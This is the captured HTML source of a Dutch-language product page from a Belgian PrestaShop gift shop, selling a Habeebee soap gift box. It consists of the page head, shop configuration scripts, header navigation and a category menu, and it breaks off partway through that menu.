

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/nl/geschenkdozen/3185-savons-le-monde-box-400g-habeebee-5430000573580.html
body_size: 26976
content:
<!doctype html>
<html lang="nl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/nl/geschenkdozen/3185-savons-le-monde-box-400g-habeebee-5430000573580.html">

  <title>habeebee</title>
  <meta name="description" content="habeebee">
  <meta name="keywords" content="habeebee">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/coffrets-cadeaux/3185-savons-le-monde-coffret-400g-habeebee-5430000573580.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/geschenkdozen/3185-savons-le-monde-box-400g-habeebee-5430000573580.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/nl\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Kies een afhaalpunt aub.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Een onbekende fout is opgetreden. Uw gekozen afhaalpunt is niet opgeslagen.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 3185;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/nl\/mijn-account";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":"."},"tax":{"type":"tax","label":"inclusief BTW","amount":0,"value":"\u20ac\u00a00,00"}},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Een minimum totaal aankoopbedrag van \u20ac\u00a08,00 (excl. btw is vereist om uw bestelling te valideren, uw huidig totaal bedrag in de winkelwagen is \u20ac\u00a00,00 (excl. btw)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Dutch","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"habeebee","description":"habeebee","keywords":"habeebee","robots":"index"},"page_name":"product","body_classes":{"lang-nl":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3185":true,"product-Christmas Box  (Habeebee)":true,"product-id-category-32":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/nl\/geschenkdozen\/3185-savons-le-monde-box-400g-habeebee-5430000573580.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/nl\/adres","addresses":"https:\/\/www.panierdeloise.be\/nl\/adressen","authentication":"https:\/\/www.panierdeloise.be\/nl\/authentification","cart":"https:\/\/www.panierdeloise.be\/nl\/winkelmandje","category":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/nl\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/nl\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/nl\/bestelling-volgen-als-gast","history":"https:\/\/www.panierdeloise.be\/nl\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/nl\/identiteit","index":"https:\/\/www.panierdeloise.be\/nl\/","my_account":"https:\/\/www.panierdeloise.be\/nl\/mijn-account","order_confirmation":"https:\/\/www.panierdeloise.be\/nl\/order-bevestiging","order_detail":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/nl\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/nl\/bestelling","order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/nl\/bestel-bon","pagenotfound":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/nl\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/nl\/Snelle verkoop","product":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/nl\/zoeken","sitemap":"https:\/\/www.panierdeloise.be\/nl\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/nl\/winkels","supplier":"https:\/\/www.panierdeloise.be\/nl\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/nl\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/nl\/bestelling?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/coffrets-cadeaux\/3185-savons-le-monde-coffret-400g-habeebee-5430000573580.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/geschenkdozen\/3185-savons-le-monde-box-400g-habeebee-5430000573580.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prijs"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.panierdeloise.be\/nl\/"},{"title":"Cadeau","url":"https:\/\/www.panierdeloise.be\/nl\/74-belgische_geschenk"},{"title":"Geschenkdozen","url":"https:\/\/www.panierdeloise.be\/nl\/32-geschenkdozen"},{"title":"Christmas Box  (Habeebee)","url":"https:\/\/www.panierdeloise.be\/nl\/geschenkdozen\/3185-savons-le-monde-box-400g-habeebee-5430000573580.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768998781,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_facebook\/Ajax";
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/nl\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Annuleren";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Herstellen";
        var wishlist_send_txt = "Verstuur";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>
<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Sluiten";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.panierdeloise.be/nl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Sluiten";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/nl/geschenkdozen/3185-savons-le-monde-box-400g-habeebee-5430000573580.html">
  <meta property="og:title" content="habeebee">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="habeebee">
  <meta property="og:image" content="https://www.panierdeloise.be/5525-large_default/savons-le-monde-box-400g-habeebee.jpg">
      <meta property="product:pretax_price:amount" content="24.710744">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="29.9">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="1.000000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-nl country-be currency-eur layout-full-width page-product tax-display-enabled product-id-3185 product-christmas-box-habeebee- product-id-category-32 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Belgische artisanale & bio producten - Geschenkmanden <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Vervolgkeuzelijst taal">
    <span>Dutch</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.panierdeloise.be/fr/panier?add=&id_product=504&token=33441f8cd6b26f701baf14e9d410dceb" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.panierdeloise.be/nl/winkelmandje?add=&id_product=504&token=33441f8cd6b26f701baf14e9d410dceb" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mijn rekening</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Inloggen voor uw klantaccount"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Inloggen</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Zoeken</h4>
	<form method="get" action="https://www.panierdeloise.be/nl/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Zoek producten:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Alle categorieën</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Alle categorieën" class="cate-item active" >Alle categorieën</a>				
					<a href="#" data-cate-id="2" data-cate-name="Home" class="cate-item cate-level-1" >Home</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Cadeau" class="cate-item cate-level-2" >--Cadeau</a>
  <a href="#" data-cate-id="143" data-cate-name="Delicatessen box" class="cate-item cate-level-3" >---Delicatessen box</a>
  <a href="#" data-cate-id="167" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="168" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="25" data-cate-name="Geschenkmanden" class="cate-item cate-level-3" >---Geschenkmanden</a>
  <a href="#" data-cate-id="169" data-cate-name="Met alcohol" class="cate-item cate-level-4" >----Met alcohol</a>
  <a href="#" data-cate-id="170" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="94" data-cate-name="Mand en box : gepersonaliseerde geschenk" class="cate-item cate-level-3" >---Mand en box : gepersonaliseerde geschenk</a>
  <a href="#" data-cate-id="32" data-cate-name="Geschenkdozen" class="cate-item cate-level-3" >---Geschenkdozen</a>
  <a href="#" data-cate-id="173" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="175" data-cate-name="zonder alcohol" class="cate-item cate-level-4" >----zonder alcohol</a>
  <a href="#" data-cate-id="176" data-cate-name="Welness" class="cate-item cate-level-4" >----Welness</a>
  <a href="#" data-cate-id="77" data-cate-name="Welzijn manden" class="cate-item cate-level-3" >---Welzijn manden</a>
  <a href="#" data-cate-id="28" data-cate-name="Cadeaubon" class="cate-item cate-level-3" >---Cadeaubon</a>
  <a href="#" data-cate-id="29" data-cate-name="Geschenk voor bedrijven" class="cate-item cate-level-3" >---Geschenk voor bedrijven</a>
  <a href="#" data-cate-id="159" data-cate-name="Huis deco" class="cate-item cate-level-3" >---Huis deco</a>
  <a href="#" data-cate-id="160" data-cate-name="Kader en poster" class="cate-item cate-level-4" >----Kader en poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Dienblad" class="cate-item cate-level-4" >----Dienblad</a>
  <a href="#" data-cate-id="163" data-cate-name="Kaars" class="cate-item cate-level-4" >----Kaars</a>
  <a href="#" data-cate-id="164" data-cate-name="Bag in box" class="cate-item cate-level-4" >----Bag in box</a>
  <a href="#" data-cate-id="115" data-cate-name="Boeken en papierwaren" class="cate-item cate-level-3" >---Boeken en papierwaren</a>
  <a href="#" data-cate-id="171" data-cate-name="Boeken" class="cate-item cate-level-4" >----Boeken</a>
  <a href="#" data-cate-id="172" data-cate-name="Papierwieren" class="cate-item cate-level-4" >----Papierwieren</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Drinkfles" class="cate-item cate-level-4" >----Drinkfles</a>
  <a href="#" data-cate-id="158" data-cate-name="Magneet en button" class="cate-item cate-level-4" >----Magneet en button</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Sleutelhangers" class="cate-item cate-level-4" >----Sleutelhangers</a>
  <a href="#" data-cate-id="155" data-cate-name="Onderzetter" class="cate-item cate-level-4" >----Onderzetter</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textiel" class="cate-item cate-level-3" >---Textiel</a>
